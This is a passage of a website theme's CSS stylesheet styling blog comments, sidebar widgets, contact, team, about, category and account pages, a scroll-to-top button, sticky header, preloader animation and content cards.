  margin: 6px 0 0;
}
.single-blog-page-area .leave-comments-area {
  padding-top: 20px;
}
.single-blog-page-area .leave-comments-area h4 {
  font-size: 20px;
  text-transform: uppercase;
}
.single-blog-page-area .leave-comments-area label {
  color: #434343;
  font-weight: normal;
  letter-spacing: 1px;
}
.single-blog-page-area .leave-comments-area input,
.single-blog-page-area .leave-comments-area textarea {
  background: #f2f2f2;
  border: 1px solid #ddd;
  border-radius: 0;
  height: 45px;
  width: 100%;
}
.single-blog-page-area .leave-comments-area textarea {
  height: 150px;
  width: 100%;
  max-width: 100%;
}
.single-blog-page-area .leave-comments-area .btn-send {
  background: #d32f2f;
  font-weight: 600;
  color: #ffffff;
  font-size: 14px;
  line-height: 24px;
  border: none;
  border-radius: 0px;
  padding: 14px 30px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 14px;
  transition: all 0.5s ease 0s;
}
.single-blog-page-area .leave-comments-area .btn-send:hover {
  background: #db5858;
}
.single-blog-page-area .col-sm-8 ul.cercle li i {
  color: #d32f2f;
}
/* ------------------------------------
22.Sidebar area Blog Single Start Here 
---------------------------------------*/
.sidebar-area ul {
  padding: 0;
  margin: 0;
}
.sidebar-area ul li {
  margin: 0;
  padding: 0;
}

.sidebar-area .like-box-area ul li {
  background: #fbc02d;
  margin-bottom: 15px !important;
  position: relative;
}
.sidebar-area .like-box-area ul li a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
}
.sidebar-area .like-box-area ul li a i {
  color: #ffffff;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  padding: 0;
}
.sidebar-area .like-box-area ul li a .fa-facebook,
.sidebar-area .like-box-area ul li a .fa-twitter,
.sidebar-area .like-box-area ul li a .fa-instagram,
.sidebar-area .like-box-area ul li a .fa-google{
  background: rgba(0, 0, 0, 0.2);
  padding: 25px 30px;
  width: 75px;
}
.sidebar-area .like-box-area ul li a i.fa-plus {
  border: 2px solid;
  border-radius: 100%;
  height: 30px;
  line-height: 26px;
  text-align: center;
  width: 31px;
  font-weight: normal;
  font-size: 12px;
}
.sidebar-area .like-box-area ul li a .like-page {
  line-height: 21px;
  margin: 11px 0 0 14px;
  padding: 0;
  position: absolute;
  width: 220px;
  text-transform: uppercase;
}
.sidebar-area .like-box-area ul li a .like {
  padding: 0;
  margin: 0;
  position: absolute;
  right: 15px;
  top: 20px;
}
.sidebar-area .like-box-area ul li:first-child {
  background: #3b589c;
}
.sidebar-area .like-box-area ul li:last-child {
  background: #01aaed;
}
.sidebar-area .recent-post-area h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 500;
  background: #1e56a5;
    color: #fff;
    width: 100%;
    padding: 5px;
    text-align: center;
}
.sidebar-area .recent-post-area .news-post {
  margin: 0;
  padding: 0;
}
.sidebar-area .recent-post-area .news-post li {
  margin-bottom: 25px;
}
.sidebar-area .recent-post-area .news-post li h4 {
  padding: 0px 0px 10px 5px;
  line-height: 28px;
  text-align:left;
}
.sidebar-area .trending-post-area h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 15px 0;
  background: #1e56a5;
    color: #fff;
    width: 100%;
    padding: 5px;
    text-align: center;
}
.sidebar-area .trending-post-area ul {
  margin: 0;
  padding: 0;
}
.sidebar-area .trending-post-area ul li {
  background: #ffffff;
  margin: 0;
  list-style: none;
  margin-bottom: 6px !important;
}
.sidebar-area .trending-post-area ul li a.team-btn {
  background: #d32f2f;
  padding: 3px 20px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  border-radius: 2px;
}
.sidebar-area .trending-post-area ul li .hvr-bounce-to-right::before {
  background: rgba(0, 0, 0, 0.8);
  border-radius: 2px;
}
.sidebar-area .trending-post-area ul li .date {
  margin-top: 16px;
  display: block;
}
.sidebar-area .trending-post-area ul li i {
  color: #101010;
}
.sidebar-area .trending-post-area ul li p {
  margin: 0;
}
.sidebar-area .trending-post-area ul li h4 {
  line-height: 30px;
  margin: 5px 10px;
  font-size:16px;
  text-align: left;
}
.sidebar-area .trending-post-area ul li h4 a {
  font-size: 16px;
  color: #333;
  font-weight: 600;
}
.sidebar-area .trending-post-area ul li:hover h4 a {
  color: #d32f2f;
}
.sidebar-area .add {
  margin-top: 26px;
}
.sidebar-area .newsletter-info form {
  background: #ffffff;
  border: 1px solid #ccc;
  padding: 20px;
}
.sidebar-area .newsletter-info form fieldset .form-group {
  margin-bottom: 0;
}
.sidebar-area .newsletter-info form fieldset .form-group h4 {
  margin: 0;
  color: #101010;
}
.sidebar-area .newsletter-info form fieldset .form-group p {
  color: #434343;
  line-height: 24px;
  margin-top: 11px;
}
.sidebar-area .newsletter-info form fieldset .form-group input {
  box-shadow: none;
}
.sidebar-area .newsletter-info form fieldset .form-group .newsletter {
  position: relative;
}
.sidebar-area .newsletter-info form fieldset .form-group .btn-send {
  background: #d32f2f none repeat scroll 0 0;
  border: 0 none;
  border-radius: 2px;
  color: #ffffff;
  padding: 4px 17px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
}
/* ------------------------------------
23.Contact Page Start Here 
---------------------------------------*/
.contact-page-area .location-area h3 {
  color: #101010;
  font-size: 20px;
  margin: 22px 0;
  padding: 0 0 8px;
  position: relative;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.contact-page-area .location-area h3:after {
  background: #d32f2f;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 50px;
}
.contact-page-area .location-area p {
  margin-bottom: 0;
}
.contact-page-area .location-area ul {
  margin: 0;
  padding: 75px 0 0;
}
.contact-page-area .location-area ul li {
  list-style: none;
  margin: 0;
  padding: 0 0 6px;
  line-height: 20px;
}
.contact-page-area .location-area ul li i {
  font-size: 16px;
  width: 25px;
  line-height: 25px;
  padding: 0;
  height: 25px;
}
.contact-page-area .location-area ul li .fa-map-marker {
  font-size: 25px;
  position: relative;
  top: 8px;
}
.contact-page-area .location-area ul li .fa-mobile {
  font-size: 30px;
  position: relative;
  left: 2px;
  top: 5px;
}
.contact-page-area .location-area ul li a {
  color: #d32f2f;
}
.contact-page-area .location-area ul li a:hover {
  color: #333;
}
.contact-page-area .location-area ul li span {
  display: block;
  padding: 0 30px;
}
.contact-page-area .location-area ul li:nth-child(3) {
  margin-top: 7px;
}
.contact-page-area .leave-comments-area h3 {
  color: #101010;
  font-size: 20px;
  margin: 0 0 22px;
  padding: 0 0 8px;
  position: relative;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.contact-page-area .leave-comments-area h3:after {
  background: #d32f2f;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 50px;
}
/* ------------------------------------
24.Team Page Start Here 
---------------------------------------*/
.team-page-area {
  padding: 50px 0 0;
}
.team-page-area .single-member-area {
  position: relative;
  margin-bottom: 30px;
}
.team-page-area .single-member-area .article {
  opacity: 1;
  transition: all 1s;
}
.team-page-area .single-member-area:hover .article {
  opacity: 0;
}
.team-page-area .single-member-area:hover figure img {
  transform: scale(1.1);
}
.team-page-area .single-member-area:hover .overlay {
  opacity: 1 !important;
  -moz-transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
}
.team-page-area .single-member-area .cl-single-member {
  overflow: hidden;
  position: relative;
}
.team-page-area .single-member-area .cl-single-member figure {
  overflow: hidden;
}
.team-page-area .single-member-area .cl-single-member figure img {
  transform: scale(1);
  transition: opacity 0.35s ease, transform 0.7s ease;
}
.team-page-area .single-member-area .cl-single-member:hover figure img {
  transform: scale(1.1);
}
.team-page-area .single-member-area .cl-single-member .overlay {
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  transform-origin: 50% 50% 0;
  -webkit-transform-origin: 50% 50% 0;
  bottom: 5%;
  color: #ffffff;
  height: 90%;
  left: 5%;
  opacity: 0;
  position: absolute;
  transition: all 0.5s ease-out 0.15s;
  width: 90%;
  text-align: center;
  padding: 45px 38px 55px;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name {
  color: #101010;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name a {
  color: #101010;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name a:hover {
  color: #d32f2f;
}
.team-page-area .single-member-area .cl-single-member .overlay h3 {
  color: #d32f2f;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 9px;
}
.team-page-area .single-member-area .cl-single-member .overlay .short-desc {
  font-weight: normal;
  font-size: 15px;
  color: #434343;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons {
  padding-top: 50px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a {
  border: 2px solid #d32f2f;
  padding: 12px 16px;
  margin-right: 3px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a.facebook {
  padding: 12px 18px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a.google-plus {
  padding: 12px 14px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a .fa {
  font-size: 16px;
  color: #101010;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a:hover {
  background: #d32f2f;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a:hover .fa {
  color: #fff;
}
.team-page-area .article {
  background: #ffffff;
  margin: -19px auto 0;
  padding: 18px 10px;
  position: relative;
  text-align: center;
  width: 90%;
  transition: all 0.5s ease 0s;
}
.team-page-area .article h3 {
  margin-bottom: 0;
}
.team-page-area .article h3 a {
  font-size: 18px;
  color: #101010;
  font-weight: 500;
}
.team-page-area .article .member-title {
  font-size: 12px;
  color: #434343;
  text-transform: uppercase;
}
/* ------------------------------------
25.Single team Page Start Here 
---------------------------------------*/
.single-team-page-area {
  padding: 50px 0 0px;
}
.single-team-page-area .single-bio {
  padding-left: 30px;
}
.single-team-page-area .single-bio h2.member-name {
  color: #101010;
  margin: 10px 0 0;
  font-size: 18px;
  font-weight: 500;
}
.single-team-page-area .single-bio h3 {
  color: #d32f2f;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 9px;
  margin-bottom: 15px;
}
.single-team-page-area .single-bio .member-desc {
  font-weight: normal;
  font-size: 15px;
  color: #434343;
}
.single-team-page-area .single-bio .contact-info {
  margin-top: 8px;
}
.single-team-page-area .single-bio .contact-info ul li {
  line-height: 25px;
}
.single-team-page-area .single-bio .contact-info ul li .fa {
  color: #d32f2f;
  font-weight: 600;
  padding-right: 20px;
}
.single-team-page-area .single-bio .contact-info ul li a {
  color: #434343;
  transition: all 0.5s ease 0s;
}
.single-team-page-area .single-bio .contact-info ul li a:hover {
  color: #d32f2f;
}
.single-team-page-area .single-bio .contact-info ul li .social_share {
  margin-left: 4px;
}
.single-team-page-area .single-experience {
  background: #f2f2f2;
  padding: 30px 15px;
  margin-top: 60px;
}
.single-team-page-area .single-experience .experience .inner {
  padding: 13px 0 13px 93px;
}
.single-team-page-area .single-experience .experience .inner h2.title {
  color: #101010;
  font-size: 18px;
  margin: 0 0 2px;
  letter-spacing: 2px;
  font-weight: 500;
  text-transform: uppercase;
}
.single-team-page-area .single-experience .experience .inner .time {
  color: #434343;
  font-size: 15px;
}
.single-team-page-area .single-experience .experience-1 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .single-experience .experience-1 .inner:after {
  background: #e4e4e4;
  content: "";
  height: 58px;
  position: absolute;
  right: 60px;
  top: 8px;
  width: 1px;
  opacity: 0;
}
.single-team-page-area .single-experience .experience-2 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .single-experience .experience-2:after {
  background: #e4e4e4;
  content: "";
  height: 58px;
  position: absolute;
  right: 60px;
  top: 8px;
  width: 1px;
  opacity: 0;
}
.single-team-page-area .single-experience .experience-3 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .owl-nav {
  position: absolute;
  top: 40%;
  left: 50%;
  width: 100%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
}
.single-team-page-area .owl-nav .owl-prev {
  float: left;
  background: #d32f2f !important;
  width: 45px;
  height: 50px;
  line-height: 55px;
  position: relative;
  left: -70px;
  opacity: 1 !important;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.single-team-page-area .owl-nav .owl-prev i {
  font-size: 22px !important;
  color: #ffffff;
}
.single-team-page-area .owl-nav .owl-prev:hover {
  background: #101010 !important;
}
.single-team-page-area .owl-nav .owl-next {
  float: right;
  background: #d32f2f !important;
  width: 45px;
  height: 50px;
  line-height: 55px;
  position: relative;
  right: -70px;
  opacity: 1 !important;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.single-team-page-area .owl-nav .owl-next i {
  font-size: 22px !important;
  color: #ffffff;
}
.single-team-page-area .owl-nav .owl-next:hover {
  background: #101010 !important;
}
/* ------------------------------------
26.About page core services start here 
---------------------------------------*/
.about-featured {
  background: #ffffff;
  padding: 50px 0;
}
.about-featured .home-page-core-activities-area .border-img {
  position: relative;
  display: block;
}
.about-featured .home-page-core-activities-area .home-activities-area {
  position: relative;
  padding-left: 20px;
}
.about-featured .home-page-core-activities-area .home-activities-area h2 {
  color: #101010;
  font-size: 26px;
  letter-spacing: 0px;
  font-weight: 500;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.about-featured .home-page-core-activities-area .home-activities-area .title3 span {
  margin-bottom: 16px;
  letter-spacing: 2px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities {
  margin-bottom: 10px;
  position: relative;
  right: 10px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left {
  margin-right: 0px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a {
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: block;
  text-align: center;
  font-size: 35px;
  line-height: 70px;
  transition: all 0.5s ease 0s;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a i {
  color: #101010;
  font-size: 40px;
  margin-right: 20px;
  vertical-align: top;
  margin-top: 10px;
  margin-left: 10px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover span {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover i {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body h4.media-heading a {
  font-size: 18px;
  line-height: 1.5;
  color: #101010;
  display: block;
  transition: all 0.5s ease 0s;
  font-weight: 700;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body h4.media-heading a:hover {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body p {
  margin-bottom: 0px;
}
/* ------------------------------------
27.About Page Counter up Section Start Here
  ---------------------------------------*/
.project-activation-area {
  background: #f2f2f2;
  transition: all 0.3s ease 0s;
  padding: 30px 0;
  cursor: pointer;
  line-height: 0;
}
.ab-count .wow {
  text-align: center;
}
.ab-count .col-lg-3.col-md-3:nth-child(1) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(2) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(3) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(4) h1 {
  color: #101010;
}
.ab-count {
  padding: 0 0 25px 0;
}
.about-counter-list {
  padding: 20px 0;
  transition: all 0.5s ease 0s;
}
.about-counter-list .fa {
  color: #ffffff;
  display: inline-block;
  font-size: 40px;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background: #d32f2f;
}
.about-counter-list p {
  color: #101010;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
  margin-left: 5px;
  line-height: 22px;
  font-weight: 500;
  font-size: 15px;
  float: none;
  text-align: center;
  margin-top: 10px;
}
.about-counter-list p .icons {
  margin-bottom: 15px;
  margin-top: 0;
}
.about-counter-list h1 {
  font-size: 30px;
  font-weight: 600;
  padding: 0;
  color: #101010;
  margin-top: 10px;
  margin-bottom: 0;
}
.about-counter-list:hover {
  background: #d32f2f;
}
.about-counter-list:hover h1 {
  color: #ffffff;
}
.about-counter-list:hover p {
  color: #ffffff;
}
/* ------------------------------------
28.Category Page Start Here 
---------------------------------------*/
.gallery-single .next-prev {
  top: 50% !important;
  z-index: 1000;
  width: 100%;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
  position: absolute;
  padding: 0 20px;
}
.gallery-single .next-prev .news-arrow-right {
  float: right;
}
.gallery-single .blog-image img {
  filter: grayscale(0%);
}
.gallery-single .single-image .fa {
  font-size: 20px;
  color: #d32f2f;
  opacity: 0;
}
.gallery-single .single-image:hover .fa {
  opacity: 1;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #ffffff;
  text-align: center;
}
.gallery-single .next-pre-section li a i {
  color: #101010;
}
.gallery-single .next-pre-section li a:hover {
  color: #d32f2f;
}
/* Fashion Page*/
.fashion .category-page .blog-image {
  margin-bottom: 0;
}
.fashion .category-page ul li {
  margin-bottom: 30px !important;
}
#news-Category .next-prev {
  height: 0;
}
.category-page li {
  padding: 0 0 15px;
}
.category-page li h3 {
  padding: 20px 0 8px;
}
.category-page li h3 a {
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
}
.category-page li:hover .videos-icon {
  opacity: 1;
}
.category-page .next-prev {
  top: 46% !important;
  z-index: 100;
  width: 100%;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
}
.category-page .carousel-top-category .next-prev {
  top: 90% !important;
  z-index: 100;
  width: 86px;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
}
.category-page .carousel-top-category .blog-image:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.category-page .carousel-top-category .news-control {
  opacity: 1 !important;
}
.category-page .carousel-top-category .news-control i {
  border: 1px solid #ffffff;
  width: 30px;
  height: 31px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
}
.category-page .carousel-top-category .news-control i:hover {
  color: #101010;
  background: #ffffff;
}
.category-page .carousel-top-category .date {
  color: #ffffff;
}
.category-page .carousel-top-category .like a {
  color: #ffffff;
}
.category-page .carousel .dsc {
  position: absolute;
  left: 0%;
  top: 282px;
  padding: 0 50px;
  width: 100%;
}
.category-page .carousel .dsc h3 {
  font-weight: normal;
  margin-bottom: 8px;
}
.category-page .carousel .dsc h3 a {
  font-size: 20px;
  color: #ffffff;
  line-height: 28px;
  font-weight: 500;
}
.category-page .pagination-area {
  margin: 0;
}
.category-page .videos-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
  z-index: 1000;
  opacity: 0;
}
.category-page:hover .videos-icon a:after {
  opacity: 0;
}
.category-page:hover .videos-icon a img {
  transform: none !important;
}
.category-page .trending-post-area {
  margin-top: 20px;
}
/* ------------------------------------
29.Account Page Start Here 
---------------------------------------*/
.account-page-area {
  padding: 50px 0 0;
}
.account-page-area .border {
  border: 2px solid #ddd;
  padding: 22px 59px;
}
.account-page-area h3 {
  font-size: 20px;
  font-weight: bold;
  color: #101010;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 15px;
}
.account-page-area label {
  font-size: 15px;
  color: #434343;
  font-weight: normal;
}
.account-page-area input {
  background: #f2f2f2 none repeat scroll 0 0;
  border: 1px solid #ccc;
  border-radius: 0;
  height: 45px;
  width: 100%;
}
.account-page-area .btn-register {
  position: relative;
}
.account-page-area .btn-register .checkbox {
  left: 141px;
  position: absolute;
  top: 41px;
}
.account-page-area .btn-register .cr {
  top: 3px;
  border-radius: 2px;
}
.account-page-area .btn-register .btn-send {
  background: #000000;
  border: none;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  padding: 11px 50px;
  transition: all 0.5s ease 0s;
}
.account-page-area .btn-register .btn-send:hover {
  background: #d32f2f;
}
.account-page-area .btn-register .login {
  display: block;
  font-size: 18px;
  font-weight: 500;
  margin: 22px 0 8px;
}
.account-page-area .btn-register .lost-pass {
  display: block;
  margin: 0 0 15px;
}
.account-page-area .btn-register .share-link {
  padding: 0;
  margin: 0;
}
.account-page-area .btn-register .share-link li {
  float: left;
}
.account-page-area .btn-register .share-link li.facebook a {
  color: #303f9f;
}
.account-page-area .btn-register .share-link li.twitter a {
  color: #2BA8E0;
}
.account-page-area .btn-register .share-link li.google a {
  color: #DC4A3D;
}
.account-page-area .btn-register .share-link li a {
  font-size: 15px;
  padding-right: 25px;
}
.account-page-area .btn-register .share-link li a i {
  margin-right: 8px;
}
.account-page-area .btn-register .share-link li a:hover {
  color: #d32f2f;
}
.account-page-area .register .btn-register {
  margin: 35px 0 0;
}
.account-page-area .register .form-group {
  margin-bottom: 21px;
}
.account-page-area .register .form-group:last-child {
  margin-bottom: 0;
}
.account-page-area .register .form-group .btn-send {
  background: #d32f2f;
}
.account-page-area .register .form-group .btn-send:hover {
  background: #101010;
}
.checkbox label {
  font-size: 12px;
}
.checkbox label:after,
.radio label:after {
  content: '';
  display: table;
  clear: both;
}
.checkbox .cr,
.radio .cr {
  position: relative;
  display: inline-block;
  border: 1px solid #a9a9a9;
  border-radius: .25em;
  width: 1.3em;
  height: 1.3em;
  float: left;
  margin-right: .5em;
}
.radio .cr {
  border-radius: 50%;
}
.checkbox .cr .cr-icon,
.radio .cr .cr-icon {
  position: absolute;
  font-size: .8em;
  line-height: 0;
  top: 50%;
  left: 20%;
}
.radio .cr .cr-icon {
  margin-left: 0.04em;
}
.checkbox label input[type="checkbox"],
.radio label input[type="radio"] {
  display: none;
}
.checkbox label input[type="checkbox"] + .cr > .cr-icon,
.radio label input[type="radio"] + .cr > .cr-icon {
  opacity: 0;
  transition: all 0.3s ease-in;
}
.checkbox label input[type="checkbox"]:checked + .cr > .cr-icon,
.radio label input[type="radio"]:checked + .cr > .cr-icon {
  transform: scale(1) rotateZ(0deg);
  opacity: 1;
}
.checkbox label input[type="checkbox"]:disabled + .cr,
.radio label input[type="radio"]:disabled + .cr {
  opacity: .5;
}
/* ------------------------------------
30.Scroll To Css Start Here 
---------------------------------------*/
#return-to-top {
  position: fixed;
  bottom: 30px;
  right: 20px;
  background: #1E56A6;
  width: 50px;
  height: 50px;
  display: block;
  text-decoration: none;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  text-align: center;
  overflow: hidden;
}
#return-to-top:before {
  transition: all 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85) 0s;
}
#return-to-top:hover::before {
  top: -60px;
}
#return-to-top::before {
  bottom: 0;
  content: "\f106";
  font-family: FontAwesome;
  font-size: 20px;
  left: 0;
  line-height: 60px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  color: #ffffff;
}
#return-to-top:hover {
  background: #ad1f1f;
}
#return-to-top:hover span {
  top: -6px;
}
#return-to-top span {
  bottom: 0;
  left: 0;
  line-height: 60px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: 60px;
  color: #ffffff;
  transition: all 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85) 0s;
}
.tickers {
    display: flex;
  background: #fff;
  border:1px solid #c8c8c8;
}

.tickers span {
  color: #fff;
}
.tickers span:hover {
  color: #d32f2f;
}
.tickers .owl-nav {
  position: absolute;
  text-align: right;
  top: 10px;
  right: 0px;
  line-height: 22px;
  width: 53px;
}
.tickers .owl-nav .owl-prev {
  float: left;
  background: #d32f2f;
  color: #fff;
  padding: 2px 8px;
}
.tickers .owl-nav .owl-prev:hover {
  color: #101010;
}
.tickers .owl-nav .owl-next {
  float: right;
  background: #d32f2f;
  color: #fff;
  padding: 2px 8px;
}
.tickers .owl-nav .owl-next:hover {
  color: #101010;
}
/* ------------------------------------
31.Sticky Menu To Css Start Here 
---------------------------------------*/
.sticky-header {
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  transform: translateY(0px);
  transition: all 1s ease 0s;
  width: 100%;
  background: #ffffff;
  z-index: 9999;
  border: none;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.sticky-header .search .search-icon {
  padding: 13px 0;
}
.sticky-header .search .search-icon i {
  margin-top: 0;
}
.icon-bar {
  background: #ffffff;
  height: 2px;
}
/* ------------------------------------
32.Preloader CSS Css Start Here 
---------------------------------------*/
.preloader {
  background-color: #1E56A6;
  height: 100%;
  width: 100%;
  position: fixed;
  margin-top: 0px;
  top: 0px;
  z-index: 9999999;
}
.sk-cube-grid {
  width: 60px;
  height: 60px;
  margin: 40px auto;
  top: 50%;
  position: absolute;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -mz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.sk-cube-grid .sk-cube {
  width: 33.33%;
  height: 33.33%;
  background-color: #fff;
  float: left;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.sk-cube-grid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sk-cube-grid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sk-cube-grid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sk-cube-grid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sk-cube-grid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sk-cube-grid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sk-cube-grid .sk-cube7 {
  -webkit-animation-delay: 0.0s;
  animation-delay: 0.0s;
}
.sk-cube-grid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sk-cube-grid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
@-webkit-keyframes sk-cubeGridScaleDelay {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes sk-cubeGridScaleDelay {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

/* ------------------------------------
   Card 
---------------------------------------*/

.mb-4, .my-4 {
    margin-bottom: 1.5rem!important;
}
.card1 img {
	height:110px;
}
.card {
	
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0,0,0,.125);
    border-radius: 5px;
       -moz-box-shadow: 0 0 10px rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
box-shadow: 0 0 10px rgba(0,0,0,0.15);

}

.card-text{
    
    font-weight: 400;
line-height: 20px !important;
font-size: 16px !important;
padding: 8px 10px 0;
    padding-top: 8px;
    padding-right: 10px;
    padding-bottom: 0px;
    padding-left: 10px;
text-overflow: ellipsis;
word-wrap: break-word;
    overflow-wrap: break-word;
overflow: hidden;
    overflow-x: hidden;
    overflow-y: hidden;
max-height: 4.4em;
line-height: 21px;
display: block;
	font-family: 'Roboto', sans-serif;
color:black;
flex: 1;
text-align:center;
}
.card-text a{
color:black;
}

.shadow-sm {
   -moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.tab-bottom-content{
	margin-left:-15px;

}
#cd{
	height:200px;
	background-color:#1e56a6;;
	padding-bottom:20px;
	padding-top:20px;
	padding-left:10px;
	padding-right:10px;
	border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
	
}

.Opinions ul li{
	color:white;
	font-size: 16px; 
}
